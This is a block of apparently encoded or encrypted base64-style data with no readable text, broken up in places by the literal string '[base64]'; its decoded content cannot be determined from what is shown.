QwyWxrZ3G7/2TFDl7MQh8WtQtOgqccxmThgps6ibLl6R8iNpv/ZVTEljWckbNsDW2y8mc7hoN70UKZqWG2YXv2hXATU0kSXzUszvon07wVh9L7ZJMwqMAskPDcDQ5ti6n1QmH4dpS/SVbllQYq3PVqY99NxYX6UusBYe1fd6ifKDt1qZ3KWOY4GnqCeO9rVpdXHRHuJeiiL96MSc4571Gr38pijUiadu/rEOncEcIHMO1181aS/c9T22VpF0LGWU83OTbUckHC0igLmoTymdGYnrdPnfz1OOliEwocDx2wNg9XmpBk/fALwRGAY3QQ3hMXEapArSyt/D4mdWPOlIKtKCHf7PmsV8bpXbwEQd3b6DUO94YWHd0UeQ7CSPH/ZuBa4AWqST/LIHPM0zApmfj+BIwwL6gz7P7MBNe4Rm3XOm61pcnx7ZzFJFRh4QNAbrjpMxS3zqMnbqR5JQXg0V9ononbZDF8B/1w2v5wUpTYqBC3aMELxLiJzdEkRAKRGwDfPfwK9P3cPb3RM5eYhwQ4ylH/Vjys40JCMJyS793+G+ngGCvkbewXmWr48cYpQN9EyvQpHK6sWBttM+M52Kpn1JX2YpTKH7Ttgp8D98rsBaS+o0wCeq0U08dQlvGxf4EVYWBQL+QKg1XVTioglRKJaO3GaiWLGZMqlSSKLIPc+o+FQ0kqOsBhjd/[base64]/e6Lu759ol42Rqm7EQx7g/2kNCiSUUEOAaVQB5nAIh99LIReiEXJcFMCy/j4nUFVqiql3xV9azi3dPul1WL0Lt+9ZHC6b9E8f4dayu38bYBHCTvfsrmnovn2RoNPO29pU3KDXAcJlNBCqvXcR6WGQXdXUpfoyRQhy1d7ZBLOj75f8Kx87/ijjzt5GhHLNCnoRzIXj3M1jsjfZZFZ+5G035dbwcMAB7+weqfwSwwQtIDlb4qlwJssHWiyNQlPdmmHo/PuA5RVmWsmsz4i4kAHEzoQKQF0qhgUWhPT8V6ME2SjLatdaIP1atgd8cBrPqdeiFmFcwHs67MIShzqojNDZMGj3fBJ8k4Rhku2DgH7hCiCCo0pzHnBhoD0l9KWnw6N4iUKg4yZojX8XvV2vsG1LHmML6eDWEkKDK3ExMZcb6RQYpTXSRO5UOg8OnsnV/dthkyRyU/qFekaE2tvuv/qt58jlnjx70zUjAe56EIdPkruW29WsEW0pw6PrPNL3QD178UhSvsrhOPJlyom4tIeZPnVmra3pWFSHjDAaX2o5TF2/3Xdx0NtHniIu9XOtnm0yykhvmGWdWjCpah040llogxGmrz3L7vQxs/87nDD4jjfttxcZzCHHgX/IISkxwOfq9zQN1uyVtHQcN4UEHJSmrTVyKHY47YOa81DZ6/[base64]/lvgJkvpK9CTW0FG968bW02YViNcyd6oX9W6iVxPXgGkvKW9S5ESzFngjRjkkxa5XO6XHotpxztj9l2yR/04qGchTVA8u78CdR3stS00f5BAMQSPQT2JJ+GXkvEF8KzmMrpX/UaMrMKMZYHjgs6LBC7lb6T+X5+ZuBKe8QubaOwf6iAU93zTFIMW9vtQ232y56B6qIaSl1q83JGOd33lqmn6LAgDbGUATBANdSgvb0ZLcQmT95zOpF9ipVM0gBa1w9ZJskQHNx4HD8tGXCaUwuislJ1715TtxrSEugHUf92NzTKzsetJSjTJnVEbUII4O+zG/Ib4z1hNNAFPRUYVqIQ5Lminrv0+xF8M+a6dY6bBzkirExYO4oZBVeIeuaXRCcZCEmOW2KnkoHCOd3JUbV3CiMOBeRTOQkz4iAqCSdxp0+603UKnL6WFMtnE/BDOVs3R9bum1T16VEy+/ZB/4YpWuozNAaOHY5e8DOH2WWnIxe+b6Qfn6MeD6+8bBvOQXWmgVPgt7z3fu6XQ0MkPeWURfyadq5tJySQDYCrSoQWKM+lP8nnh3CVXU2CJKyU37Z6vHCyyoHxsISU6tNLMqw4F6xq6f/Yp70x6RFlAvCq+z5zA5vXrk+PtgD5S2zgEQyThcsc78XT/E9RELgZFY/PFS6KPXaOgQyZdexHHNkcAyDGrGtqM/[base64]/oxuDwk/HbJTwY5vlxR0iLQmUFU6Wz0Pek5tajIgzcGQ8/bP4aoiUbjeryaxEJscRlBp64HATwc9LsSZzh/[base64]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[base64]/bE17U0YNWUgFikzLiSBUb07MvQdpwguukZxUkoA7mtfYa1GykWDOJ2FbN4HxVo/x18aG0jTIh4/thuOWICXVfre9Vrz/GRC6e9PYnGGVzup8E1hBCxenVtdKo/1fhYs8KMi7SykB8xqSNLJjmlp8KBrgDFqePu8G5DT3qb+nRrbdVECgdGUWGWW49mRYX1+GL3PcT/ZK6sqv0d8aOjcscywGGOTdCQvS2FMR5LnlaWWScLs4igd/30OHehnfgy/Ww++s0M0d1JM59AxtkA2/xb/[base64]/nM/QDoYomLAkTY3MamxQxtmAZQGRD5QDGsLqc7cdSYEOW8L3rQBhh+m8WUfbMwCoYH7OwP/yGRFLyKd28lD9+RlXaAgksh1Ua03ugKO/KlI30CX51VVolMk3QvKcXStHsmFXd3wkXM81Af54KNfTYGbTyE8/19o/+adWAMBD4lXYWMvIvAe2cviRajcbDefMbHrQa7rBY1DfDsGa8Kqg/yhuQFfRD4TTOlp0RP9B5xf3vtPqRw2t/XPaTSNq4eRENjnRIrQkgxHN5KY1FVm8nwFCqcetijvsoEpPGz1q4wyJ35/AZmnS0SL43gr0nB60vstDGkQb5UxjwsO18Eijb7Rk/2dlp552qDeiEEqLCZIjihEi3CWm8RQ1XEFfAwHnuR86pUHZ/ZC54woMCypc4Cm5S4e7oHyXW/QorB9U8pSnRQN9vwUrA91W5SwIJ1Jp9fNPWfNTnzz10h5W2ZTIA/F0e2MFxAgiNVW8fwovlzbWnVQxXh6m09Bhsd9Vb96simfGdr9WxGIF84nNfhrunnHYnZmn8LBIqof4F/lIBuheCxdbyjFM46A95APe14Ul71J3pYQRzG+zyQsGKoCuI/4cYVTITsiPEDNJdwiny/ZsQ0TF/9+ttQ5N+1pvt2MVscxd5Zp6K+vF1h0xRA8TOSWqfNIfYS8P1X/Wd/2bWecM01hIxIF4MztCMHBrNmUWBxjkxjym4P7CKQESNH0Hg7vtjkGHpS5HtXKvH33DgrUDBv+rmRX6OAz+kwI8OFQ8g8UFBwhLf3NG2Z4nX204hcj1nbMZGMIScxxtprSRekm48gNW8Fq/3T8JJmtNhE3g3j942YBDEtfZgTgbCEk6nfm3SaXYNWpH/o1DkEoUXtfZ+HyCAfJxEAOqy1tpKnSaAZuPZWZHPP5CSfoRT5IMfYannL0FWGrrQ7YMO0zrOf8Jw9T6LPYU3fe78ZPE6ZuPweLI8YqA8PZjihphb3Px8M9WXYtSoN26YPLw3jLiDOeNE6KpkOLXcvX9g+O8hB0Y4/teEQWS/3olYye2ipLrKKAxLZynU3W5lmfuXxo4UsmTKvhjLgD18tc4i5hCW+8eYX8TcZUz/4GgNHuB2wm+lZTmmgmTGRIRucQyfL1TCbyk+ZfgTXy2I6ikZ88CM8uubNh430jro0rHCzlDwRuwJZgYOk/x7anSQezS+NUl+wpAcoiCqterULNpqhxU6LTbs2+j8nwwZfLGfpyj7ovO+wc9+4cnolo/wqBnq7vLgIAklLzTWVsQDsLGdy/k4PsFMqnZleAfWbftrB0Ju6LzgQb531DybRu8sUyC2hICvnR6m9N/P/OxMza98+JAAlzzJT0soWIHxaYX85VdV+aM3gU43dCUA04PGN1+SEfmtiN/Y/j6X9IZpDEBYzEqSLOXluFGnRj7Iz+P+gEn2PKajYaXmdoG3sk72TIz5I3nR1//ucS7V7mBcqO59f+Pc6ZyvEBtFyzdx1mEiMdpCEQxsKzKfImUe7T9lhILj7WpfNpYNMdFBvPLvz1ctZTBToFLiRt8uFGWsXQ6anvCtSfZ/Yn/7/aOQ8Uiy16U8B4HdZy9V2/37muWOT16PYbUtVfX3b2Zx1cHzksCLQeaF7YgqjWe5Uvwo++ztqDSwivG8GKBk/MyzCt9Xz0qbESBrXKalhMBfdU12Hi1nVPwCO8/3BAn6IVjPN/aPgMd+nrsNaTDkX7m9RsQ6xuJc0jtuGZKGoCmdIfm3yIqV2hofXIL80INxVS5QbrT+puB+5l8rr1gyWXS/[base64]/Z5NV0Y4yuS2TfrRaveWoZGHyV+mGBhCjD40HBEe1Oj4Qyzy1cG7pg8fr86/PoniPCIxD70jKzYGtG8kAozhXruaCTGKoL5SgAhCLGzFmginkL99COciqPNddZhTvXYGqpqSV5hPCRwrNdp6bMRsSgd7DgG6+jMfVSsU4nDKvXguzOhEbLkotFpnq9vHJweJwdGIIUZ5o9GJPLnJEmIwPwTvkHIZ/mg7DOiOWNoATCtcNyFLBthr+O0ZH0C94YjQaLkZKE0a7iOQPGFpOmWUlw2FJ3w/jELmmehZx597Xt9AhXF+efpAr7e4M83MY9zIvDuFUfmw3zDgdwWcXqohFyt//Nck/CW5cGMrUeqAcTfUlysN1kxJiu0L7nTJH7z8bqGs032L8v3DsMROsFqx1NnBQDWP7trMsoFdrkOaRW2wF/UZpsJ7uqCa4WXL4jMQnNUbHCh1XAEqH34uOaNzDkEL0v+bmxR0657ddlRcJe2+Ttt4XQm85t5//GzhgMqgczUoMpzNZiSPltyD5cEF14jVw5p1FFSu8FwRCsiFm2PP4TDSOLT52MQ5ZvrRuYefnK0CAGAJxhlPwrKPQfu6Qi+n90NA7wFyYsvKDumK1+dhxrA5j5OP0qXonhzf149DM2HefB9VylnBv9mob1v/UhkJDaFPM/OQNyWBNziTdeg1CtknkjtL0DVgEPxUubJL4H0sNZ0s/jKzF49DqXT1oYgBWgO1gJHee7nKF3QmQ6xaRReMHzrHqNqXbJia8xpaHX+SQnvjYt5nmq/UPkInkX6q1zZOjOIQEgdDpGy1+mzsfB9Ku7g/[base64]/X+Sn/lVKG7kI+XyYjQKA6FLbFwmT63ftSpDxVGhS5gmRN4mD88t6wwVHvwZVm9zC+EAeRfJnLj2TBIyLlHgsVNcl5K3MiCCUiaG8bEl2p/I8lqP2w9KuUy4NJshMIrTgAT669/HTV6N1abxi91OaCSwLQl4PVpeKptnOsuSoQ9VyiOtrAGgHU+V/2o1KjTnWHnHIg/bcaYUFOdeaSVLmluAOwrn6hCDCGjLmoO0pCWrkh5uF1dd9j156cY8oE8yGq36b4TCfN7fJHFC0ndB17tfBR6A637j09Lu79tE5+CYMI0kEfs/MqIlBiDy3CaSUPae31+2Apx08KObZKRnPaDom2UGctylSahAnp7gR/Gz8Wj9vB6QtWZOb08mYUq6bXqiKjlcIriK+W6+w6ECklL9R97EO6KWHfe5RkYRiJbBkY+ts31gk4X4Oq3hyrDYeuSbUgJLVXWREWMPyvImj/mm5s7dbY+YzqtkUKZNzy7Y59b6d/m/8QBCiG5E6e2lotczJVi+lRC4IASFypnswZz4C/OzStg4uHtbRwvbqSNleujHzznkuvkZBCs+TJcUjmQIo/UKWv0B8TCwnVbcTJfJEZtJ4ZwyqDnZjUn6GM0CHIDk6FgQc0EwdBdv5eqTfSN0XRjN9lv+fUgwpGj9dUlghHNjF2yWk9Bll3f5dE7bCszlR/9Iy6mSjcqp4mZK+Pk7HXI3qTLLNRjNMms5AqSAkZ6ZoAFUsIyhoC0uwDOq14eNp9Kieb4gpSZTmOvCMHagqUMiC/lbhmc99u14nTp2x25ilRNNy3IYooSa9nqktHqy7qQYG6g4nLnLP5fUqGfjL5utjxpQoCD5DPwt+f2H9n4mNKAPs+IXh9fpud+HrBLi+3hajnnnU+OGhYeGHzYPsJw+8atYceUrrjHq/ZDixmAYcCrQ21YSDfhiLxDOBp1CFlsCfz6CTGzeiTzK8WwO7+8cKII/OpKYHfDWHK/xOR5fnDH/daCfmVRqCvvOVouWKzJ9yYGKuoHU///oFw3MhEioLjsPl3T5DUpkvY0oPFOnTUyBlVZClftpUWe2xp8tDGh1D37435j2YQWqhLN9eHeEgUe/iPBqq75aBNIT6xb+bZ8J8jBiiAkqP7B2pV3LdymdD3z3wExbFinkdLuvNGwXhTO1dedNjdn2ishvp9BVqM1whK1g+8dvvAoOrZtJxtYTEeT/dIHULWOXKFneD1fCja8mM5WShGfj2eAEc865+lQJ402H+625mHwqSZml74y87fgfIqoiN/[base64]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[base64]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[base64]/JhEFqdhMQnFiTwnR5oiSqAubVZ6QmWP0lcrG3UdsiBC2zJolDMe7qk8QDtDwgSsIGXkDKJ1ocQEsm2Yzj8BZXhZ6I4PgacCAsst+w210Hg72ZHxjofeu/pnO3gU7FkDCvhlB/iIrBN437OHGy4Mfo7vM87iqcScE9oOsov4W1I8rA2CoM62UTAXdlyiiwvIZvhKSk6AdbLOKvrB36xY4HeK09hzS8SuT/GUX/vrhQ8CdYKlOnjzPpSFqjmrAQWgiRnqxhHaXF3wJTEO4JHaNID+lprdLAGfBblda2BRlwI8UN05lIyEU1VOyX5zZXzoYHJt0mPxFQY7xMLD1+C/K9K/ywaZ/xe8GVGYCj+YRrNS2B+Dp4ElgITg+F1vKe6WePkcRZ5vHJw+qgBehrN8/eYlArArrMeaV+gf7ZO7QChV6eHKgVOAFHgL03y1IxUN+0PJfvqDuAmWXzviUgHGFuCWhn+5sPelkwry0bHdc+8zyxXS3LYKxH34OI7vlW4pihARCJrrqqHOWcBI4BEwRjofe2Q+eTkjzrGFHZf5TxrhcwFnDOpR7bohwcsJsW1lC4Ol5IdAw7mOx3HBL0D/9/HssnzBifJiMTXJxlXXAjAGvrjCMAsdWtpSordoZYnn